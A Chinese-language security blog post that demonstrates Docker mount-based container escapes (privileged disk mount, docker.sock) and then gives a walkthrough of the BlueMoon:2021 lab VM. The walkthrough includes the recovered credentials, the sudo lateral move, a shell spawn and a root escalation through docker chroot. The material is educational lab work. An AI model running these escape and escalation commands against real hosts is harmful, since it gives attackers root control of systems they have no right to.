位置:首页 > 安全分类 > WEB安全
从Docker挂载逃逸原理复现分析到BlueMoon实战
Docker逃逸
什么是Docker
Docker 是一个开源的应用容器引擎,让开发者可以打包他们的应用以及依赖包到一个可移植的镜像中,然后发布到任何流行的 Linux或Windows操作系统的机器上,也可以实现虚拟化。容器是完全使用沙箱机制,相互之间不会有任何接口。正因为docker属于沙箱机制,所以当获得docker容器的权限时与获得宿主机权限是两个概念。
Docker逃逸
配置不当引起的docker逃逸
docket remote api未授权访问导致逃逸
特权模式逃逸
挂载敏感目录
内核漏洞提权实现逃逸(针对Linux内核利于dirtycow、dirtypipe等)
Docker本身漏洞(CVE)
CVE-2019-5736
CVE-2019-14271
这里主要测试挂载卷造成的逃逸,
挂载敏感目录逃逸之特权模式挂载逃逸
实验环境:ubuntu16.04 ,docker 版本 20.10
![]()
service docker status

docker的状态是开启的,未安装docker需要安装。
特权模式下启动一个容器。
docker run -it --privileged ff6f /bin/bash

查看docker容器磁盘文件。
fdisk -l

正常环境安装的时候也都会创建磁盘文件,所以这些目录下会有很多文件。
ls /dev

创建一个目录名为"test",名字任意创建。
mkdir test
此时test目录下无任何文件,将/dev/sda1挂载在test目录下。
mount /dev/sda1 /test
查询test目录。

此时例如home等目录下是没有任何文件的。

将amazing写入/test/home/1.txt
echo "amazing" >/test/home/1.txt
此时宿主机home,目录下是存在1.txt文件的。

挂载敏感目录逃逸之docker.sock 挂载
Docker架构相当于C/S架构,docker.sock就是docker中套docker,docker的client和server的通信模式参考。
因为确实找不到什么比较官方或者正式的介绍,华为云的介绍只是介绍了网络通信模式。
socket的连接方式有三种
unix:///var/run/docker.sock
tcp://host:port
fd://socketfd
利用docker.sock逃逸的前提条件
攻击者获得了 docker 容器的访问权限
容器已安装
/var/run/docker.sock
使用挂载实现docker.sock,拉取一个镜像ubuntu16.04
docker pull ubuntu:16.04

查看镜像
docker images

运行一个挂载/var/run/的容器
docker run --rm -it -v /var/run/docker.sock:/var/run/docker.sock ubuntu:16.04 /bin/bash
进入docker容器内
apt-get install docker.io
这个时候安装可能报错

更新源
apt update

更新源之后重新安装docker,因为拉取的ubuntu内未安装docker或者可能是docker版本过老。
apt-get install docker.io

查看宿主机信息。
docker -H unix://var/run/docker.sock info

利用docker.sock再创建一个docker容器,挂载/var/run
docker -H unix://var/run/docker.sock run -v /:/test -it ubuntu:16.04 /bin/bash

此时查看test目录下可看到宿主机文件文件。

实现逃逸。这里本来打算使用alpine镜像,这里说说什么是alpine镜像。
alpine(https://www.alpinelinux.org/)是一个官方推荐的基础镜像,大小5MB,相对于ubuntu的大小来说下载方便,但是拉取ubuntu镜像也比较方便。
但是alpine在更新apk的时候,比较慢。

所以还是建议使用ubuntu,这里可以利用docker逃逸去复制宿主机的source.list更换源,可能会快一点。
原理
过程可分为两部分
文件写入
将数据写入文件,它可用于执行特权写入或在受限文件系统之外写入文件,通过将文件复制到临时容器并返回到主机上的目标位置来写入文件。
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
echo "DATA" > $TF
docker cp $TF $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF file_to_write
文件读取
它从文件中读取数据,它可用于进行特权读取或在受限文件系统之外公开文件,通过将文件复制到临时容器并返回到主机上的新位置来读取文件。
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
docker cp file_to_read $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF $TF
cat $TF
二进制文件设置了 SUID 位,会被滥用来访问文件系统、升级或维护特权访问作为 SUID 后门,上面那个复现过程实现了创建二进制文件的本地 SUID 副本并运行它以维护提升的权限,要与现有的 SUID 二进制文件交互,请跳过第一个命令并使用其原始路径运行程序,其最终结果是在容器B中实现了对宿主机权限的控制。
BlueMoon简介
Name: BlueMoon: 2021
Date release: 7 Apr 2021
Author: Kirthik
Series: BlueMoon
环境搭建
攻击机kali
IP192.168.158.39
目标靶机Debian,ip地址未知,dhcp自动获取
下载地址
导入虚拟机,官网描述是使用vb,但是vmware可以导入,然而出现问题获取不到网卡

信息搜集
netdiscover -n 192.168.248.39/24

我使用搞得热点比较容易确定目标靶机,扫描端口
nmap -A -p- 192.168.158.250

开放三个端口21,22以及80

扫描目录,指纹识别,既然是靶场要考虑到21端口是不是匿名用户或者22和21端口是否能爆破,直接对21和22端口爆破并未有结果,也可能是字典的问题,但是换了几个字典确实没用,扫描目录使用dirsearch扫描目录,内置字典并不能扫描出结果,换字典。
python3 dirsearch.py -u "http://192.168.158.250" -e *


访问是个二维码,扫描的内容。
#!/bin/bash HOST=ip USER=userftp PASSWORD=ftpp@ssword ftp -inv $HOST user $USER $PASSWORD bye EOF
获取flag
ftp的账号密码
userftp/ftpp@ssword
工具连接或者命令行都可


在information.txt中告诉了,p_list.txt为密码字典,用户名为robin,

上级目录中有jerry中有个用户名的txt,但是无法查看文件,使用robin用户爆破

账号密码
robin/k4rv3ndh4nh4ck3r
ssh登录
ssh robin@192.168.158.250
ls
cat user1.txt

使用命令
sudo -l

告诉了jerry权限可以执行/home/robin/project/feedback.sh
横向提权
sudo -u jerry /home/robin/project/feedback.sh
jerry
/bin/sh

当前用户为jerry,这个时候我们就可以读取前面不能读取的user2.txt,因为这个时候在home/robin,所以切换用户目录读取或者直接读取文件。

垂直提权
给出提示使用find继续提权到root,所以这里应该的考点就是suid提权了,因为不是交互式的shell使用起来不方便,所以使用python获取交互式shell。
python -c 'import pty;pty.spawn("/bin/bash")'

查询是否有suid权限的文件
find / -perm -u=s -type f 2>/dev/null

find /usr/bin/passwd -exec "/bin/sh" \;

无果,,,,纳闷儿了
docker images
docker ps

镜像没起起来,搜索一下才知道这里需要使用镜像挂载来进行提权。
docker run -v /:/mnt --rm -it alpine chroot /mnt sh

此时已经为root权限,读取根目录下的root.txt

结语
这个靶机有点儿不怎么有好的地方在于对于字典的要求比较高,难点在于使用镜像挂载提权,这里可参考文章应该是讲镜像挂载原理比较清晰的文章吧。

 一、序言API为当今大多数数字体验提供了动力,API安全性仍然是大多数CXO最关心的问题。尽管数字化转型不断推...
一、序言API为当今大多数数字体验提供了动力,API安全性仍然是大多数CXO最关心的问题。尽管数字化转型不断推... 随着互联网的普及,网络安全变得越来越重要。Java等程序员需要掌握基本的web安全知识,防患于未然,下面列举一些...
随着互联网的普及,网络安全变得越来越重要。Java等程序员需要掌握基本的web安全知识,防患于未然,下面列举一些... 29岁转行网络安全,这个选择合适吗?在当今数字化时代,网络安全已成为一个越来越受到人们关注的领域。越来越多的...
29岁转行网络安全,这个选择合适吗?在当今数字化时代,网络安全已成为一个越来越受到人们关注的领域。越来越多的... 想象一下,你正准备在网上进行一次重要的银行转账,你打开了看似官方的网站,输入了你的账号和密码。然而,你并不知...
想象一下,你正准备在网上进行一次重要的银行转账,你打开了看似官方的网站,输入了你的账号和密码。然而,你并不知... 2022年以来,我国网络安全行业的市场规模持续增长,根据市场调研在线网发布的2023-2029年中国网络安全集成行业...
2022年以来,我国网络安全行业的市场规模持续增长,根据市场调研在线网发布的2023-2029年中国网络安全集成行业... 2021年7月12日工信部发布的《网络安全产业高质量发展三年行动计划(2021-2023年)》,文件中提出,2023年网络安全...
2021年7月12日工信部发布的《网络安全产业高质量发展三年行动计划(2021-2023年)》,文件中提出,2023年网络安全... 在云计算、大数据、工业互联网、物联网等行业快速发展所带来的下游客户的安全需求增长下,网络安全行业迎来了...
在云计算、大数据、工业互联网、物联网等行业快速发展所带来的下游客户的安全需求增长下,网络安全行业迎来了... 网络安全行业是当下非常热门的行业之一,其不仅具有较高的关注度,也是IT行业内热议的话题,尤其是在当下,不少人都...
网络安全行业是当下非常热门的行业之一,其不仅具有较高的关注度,也是IT行业内热议的话题,尤其是在当下,不少人都...